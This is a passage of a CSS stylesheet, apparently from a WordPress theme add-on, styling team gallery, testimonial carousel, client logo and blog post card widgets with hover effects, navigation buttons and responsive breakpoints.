  line-height: 45px;
  color: #444444;
  display: block;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media (min-width: 768px) and (max-width: 991px) {
  .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
  }
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  -webkit-transform: scale3d(1.1);
          transform: scale3d(1.1);
}
.rtel-team-gallery3 .rtin-team-layout3:hover .item-img img {
  -webkit-transform: scale(0.92);
          transform: scale(0.92);
}
/*
# team-gallery/view-4;
*/
.rtel-team-gallery4 .rtin-team-layout4 {
  -webkit-box-shadow: 0px 1px 1px 0px rgba(197, 197, 197, 0.5);
          box-shadow: 0px 1px 1px 0px rgba(197, 197, 197, 0.5);
  border: 1px solid rgba(197, 197, 197, 0.3);
  margin: 0 1px;
  padding: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  margin-bottom: 10px;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-img {
  position: relative;
  display: inline-block;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 194, 17, 0.85);
  border-radius: 50%;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-img img {
  border-radius: 50%;
  background-color: #f2f2f2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team {
  margin: 20px 0 23px;
  text-align: center;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 {
  margin-bottom: 4px;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a {
  color: #111111;
  font-weight: 500;
  font-size: 24px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover {
  color: #ffc92b;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle {
  font-size: 17px;
  color: #ffc92b;
  margin-bottom: 15px;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team p {
  font-size: 16px;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li {
  display: inline-block;
  margin-right: 3px;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li:last-child {
  margin-right: 0px;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a {
  border: 1px solid #cccccc;
  border-radius: 50px;
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #444444;
  display: block;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  -webkit-transform: scale3d(1.1);
          transform: scale3d(1.1);
}
.rtel-team-gallery4 .rtin-team-layout4:hover {
  -webkit-box-shadow: 0px 1px 5px 0px rgba(197, 197, 197, 0.75);
          box-shadow: 0px 1px 5px 0px rgba(197, 197, 197, 0.75);
}
.rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.rtel-team-gallery6 {
  background: #f8f8f8;
}
/*=======================================================================
## Testimonial
=========================================================================*/
.rtel-testimonial ul,
.rtel-testimonial ul.item-social {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav {
  margin-top: 0;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav .fa {
  font-weight: 900;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav > div {
  font-size: 20px;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 45px;
  width: 50px;
  background: #ffb400;
  border-radius: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: -22px;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev {
  right: 51px;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover i {
  color: #ffffff;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next {
  right: 0px;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover i {
  color: #ffffff;
}
.rtel-testimonial .rtin-smart-nav-layout1 {
  position: relative;
  margin-bottom: 30px;
}
.rtel-testimonial .rtin-smart-nav-layout1 div,
.rtel-testimonial .rtin-smart-nav-layout1 span {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 55px;
  width: 55px;
  background-color: #ffffff;
  border-radius: 50%;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.rtel-testimonial .rtin-smart-nav-layout1 div:last-child,
.rtel-testimonial .rtin-smart-nav-layout1 span:last-child {
  margin-right: 0;
}
.rtel-testimonial .rtin-smart-nav-layout1 div i:before,
.rtel-testimonial .rtin-smart-nav-layout1 span i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.rtel-testimonial .rtin-smart-nav-layout1 div:hover,
.rtel-testimonial .rtin-smart-nav-layout1 span:hover {
  background-color: #ffc92b;
  color: #000000;
  border-color: #ffc92b;
}
/*
# Testimonial/view-1
*/
.rtel-testimonial1 .media-body {
  margin-left: 30px;
}
.rtel-testimonial1 .owl-stage-outer {
  background: white;
}
.rtel-testimonial1 .owl-stage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.rtel-testimonial1 .owl-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto !important;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content {
  background-color: #ffffff;
  padding: 30px 30px 28px;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .title {
  font-size: 22px;
  font-weight: 500;
  color: #111111;
  margin-bottom: 0px;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .subtitle {
  font-size: 16px;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 8px;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating {
  color: #ffc92b;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p {
  font-style: italic;
  position: relative;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after {
  font-family: "FontAwesome";
  font-size: 30px;
  content: "\F10D";
  font-weight: 900;
  left: -85px;
  position: absolute;
  top: 5px;
  color: #ffc92b;
}
.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content.has-image-border {
  border: 1px solid #d7d7d7;
}
/*
# Testimonial/view-2
*/
.rtel-testimonial2 .rtin-testimonial-layout2 .left-text {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content {
  -webkit-box-shadow: 0px 1px 1px 0px rgba(197, 197, 197, 0.5);
          box-shadow: 0px 1px 1px 0px rgba(197, 197, 197, 0.5);
  border: 1px solid rgba(197, 197, 197, 0.3);
  margin: 0 1px;
  padding: 60px 50px 35px;
  background-color: #ffffff;
  border-radius: 4px;
  text-align: center;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img {
  margin-bottom: 20px;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img img {
  width: auto;
  border-radius: 50%;
  margin: 0 auto;
  width: 110px;
  height: 110px;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-title {
  font-weight: 500;
  margin-bottom: 0;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-subtitle {
  font-size: 16px;
  font-weight: 300;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating {
  margin-top: 5px;
  margin-bottom: 20px;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li {
  font-size: 14px;
  display: inline-block;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating {
  color: #ffc92b;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav {
  margin-top: 0;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav > div {
  font-size: 20px;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 45px;
  width: 50px;
  background: #ffb400;
  border-radius: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: -22px;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev {
  right: 51px;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover i {
  color: #ffffff;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next {
  right: 0px;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover i {
  color: #ffffff;
}
/*
# Testimonial/view-3
*/
.rtel-testimonial3 .dark .rtin-testimonial-layout3-content {
  background: transparent;
}
.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .title {
  color: #fff;
}
.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .subtitle,
.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content p {
  color: #e8e8e8;
}
.rtel-testimonial3 .dark .dot-control-layout4 .owl-controls .owl-dots .owl-dot.active span {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content {
  background-color: #ffffff;
  border-radius: 4px;
  text-align: center;
  width: 80%;
  margin: 63px auto 0;
  padding: 63px 0 90px;
  position: relative;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img {
  height: 90px;
  width: 90px;
  margin: 0 auto;
  position: absolute;
  top: -46px;
  left: 0;
  right: 0;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img img {
  border-radius: 50%;
  max-width: 100%;
  height: auto;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .title {
  font-weight: 500;
  color: #111111;
  margin-bottom: 0px;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .subtitle {
  color: #7c7c7c;
  font-size: 16px;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul {
  margin-bottom: 15px;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li {
  display: inline-block;
  font-size: 14px;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating {
  color: #ffc92b;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p {
  width: 70%;
  font-size: 20px;
  line-height: 30px;
  font-style: italic;
  margin: 0 auto 10px;
  position: relative;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after {
  font-family: "FontAwesome";
  content: "\F10E";
  font-weight: 600;
  bottom: -8px;
  right: -30px;
  position: absolute;
  color: #ffc92b;
}
.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before {
  font-family: "FontAwesome";
  content: "\F10D";
  font-weight: 600;
  top: -5px;
  left: -25px;
  position: absolute;
  color: #ffc92b;
}
.rtel-testimonial3 .dot-control-layout4 {
  position: relative;
}
.rtel-testimonial3 .dot-control-layout4 .owl-controls {
  margin-top: 32px;
  position: absolute;
  bottom: 55px;
  left: 0;
  right: 0;
}
.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot {
  margin: 0px;
}
.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot span {
  margin: 3px;
  height: 18px;
  width: 18px;
  display: block;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #c2c2c2;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span {
  border: 1px solid #ffc92b;
  background: #ffc92b;
  -webkit-box-shadow: 0px 6px 8px 0px rgba(141, 141, 141, 0.75);
  box-shadow: 0px 6px 8px 0px rgba(141, 141, 141, 0.75);
}
.rtel-testimonial3 .dot-control-layout4 .owl-nav {
  margin-top: 0;
}
/*=======================================================================
## Clients Brand
=========================================================================*/
/*
# clients-brand/view-1
*/
.rtel-clients-brand-1 {
  margin-bottom: 30px;
}
.rtel-clients-brand-1 .brand-img {
  background-color: #ffffff;
  text-align: center;
  margin-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 103px;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-clients-brand-1 .brand-img img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-clients-brand-1 .brand-img:hover {
  background-color: #ffc92b;
}
.rtel-clients-brand-1 .brand-img:hover img {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.rtel-clients-brand-1 .brand-img.has-image-border {
  border: 1px solid #d7d7d7;
}
/*
# clients-brand/view-2;
*/
.rtel-clients-brand-2 .rtin-clients-brand-2-inner img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-clients-brand-2 .rtin-clients-brand-2-inner:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav {
  margin-top: 0;
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav > div {
  color: #000000;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  font-size: 18px;
  height: 46px;
  width: 46px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px rgba(207, 207, 207, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 44px;
    width: 44px;
    font-size: 17px;
  }
}
@media only screen and (max-width: 991px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 40px;
    width: 40px;
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 36px;
    width: 36px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 30px;
    width: 30px;
    font-size: 14px;
  }
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev {
  left: -30px;
}
@media only screen and (max-width: 575px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev {
    left: -10px;
  }
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next {
  right: -30px;
}
@media only screen and (max-width: 575px) {
  .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next {
    right: -10px;
  }
}
.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-prev {
  opacity: 1;
  visibility: visible;
}
.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-next {
  opacity: 1;
  visibility: visible;
}
/*=======================================================================
## Post Gallery
=========================================================================*/
.rtel-radius-post .rtin-entry-meta {
  font-size: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.rtel-radius-post .rtin-entry-meta i {
  color: #ffc92b;
  margin-right: 5px;
}
.rtel-radius-post .rtin-entry-meta .rtin-author a {
  color: #444;
}
.rtel-radius-post .rtin-entry-meta .rtin-author a:hover {
  color: #ffc92b;
}
.rtel-radius-post .rtin-entry-meta .rtin-comments span {
  color: #444;
}
/*
# post-gallery/view-1;
*/
.rtel-radius-post-1 .rtin-radius-post-layout-1 {
  margin-bottom: 30px;
  border-radius: 4px;
  background-color: #f8f8f8;
  height: 95%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img img {
  border-radius: 4px 4px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content {
  border-radius: 0 0 4px 4px;
  padding: 40px 30px 30px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover {
  color: #ffc92b;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 8px 15px;
  color: #ffffff;
  font-size: 15px;
  top: -20px;
  left: 35px;
  position: absolute;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn {
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover {
  color: #ffc92b;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i {
  margin-left: 10px;
}
.rtel-radius-post-1 .rtin-radius-post-layout-1:hover {
  background: #fff;
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
}
.rtel-radius-post-1 .rtin-radius-post-layout-1:hover .rtin-item-img img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
/*
# post-gallery/view-2;
*/
.rtel-radius-post-2 .rtin-radius-post-layout-2 {
  height: 95%;
  background: #fff;
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 5px 16px 0px rgba(211, 211, 211, 0.75);
  box-shadow: 0px 5px 16px 0px rgba(211, 211, 211, 0.75);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img img {
  border-radius: 4px 4px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content {
  border-radius: 0 0 4px 4px;
  padding: 35px;
  background-color: #ffffff;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title {
  margin-bottom: 5px;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover {
  color: #ffc92b;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date {
  color: #ffc92b;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
  font-size: 15px;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta {
  margin-top: 20px;
  font-size: 15px;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li {
  display: inline-block;
  font-size: 17px;
  color: #969696;
  margin-right: 30px;
  margin-bottom: 10px;
  position: relative;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover {
  color: #ffc92b;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span {
  color: #ffc92b;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child {
  margin-right: 0;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child:after {
  display: none;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span {
  color: #111111;
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover {
  color: #ffc92b;
}
.rtel-radius-post-2 .rtin-radius-post-layout-2:hover .rtin-item-img img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
/*
# post-gallery/view-3;
*/
.rtel-radius-post-3 {
  position: relative;
}
@media screen and (max-width: 768px) {
  .rtel-radius-post-3 {
    margin-top: 90px;
  }
}
.rtel-radius-post-3 .rtin-smart-nav-layout {
  position: absolute;
  top: -96px;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media screen and (max-width: 768px) {
  .rtel-radius-post-3 .rtin-smart-nav-layout {
    right: initial;
    left: 0;
    top: -80px;
  }
}
.rtel-radius-post-3 .rtin-smart-nav-layout div,
.rtel-radius-post-3 .rtin-smart-nav-layout span {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 50px;
  width: 50px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 1px solid #ffc92b;
  color: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.rtel-radius-post-3 .rtin-smart-nav-layout div:last-child,
.rtel-radius-post-3 .rtin-smart-nav-layout span:last-child {
  margin-right: 0;
}
.rtel-radius-post-3 .rtin-smart-nav-layout div i:before,
.rtel-radius-post-3 .rtin-smart-nav-layout span i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.rtel-radius-post-3 .rtin-smart-nav-layout div:hover,
.rtel-radius-post-3 .rtin-smart-nav-layout span:hover {
  background-color: #ffc92b;
  color: #ffffff;
  border-color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 {
  border-radius: 4px;
  border: 1px solid rgba(232, 232, 232, 0.6);
  overflow: hidden;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img {
  border-radius: 4px 4px 0 0;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img img {
  border-radius: 4px 4px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content {
  border-radius: 0 0 4px 4px;
  border-top: none;
  padding: 35px;
  background-color: #ffffff;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
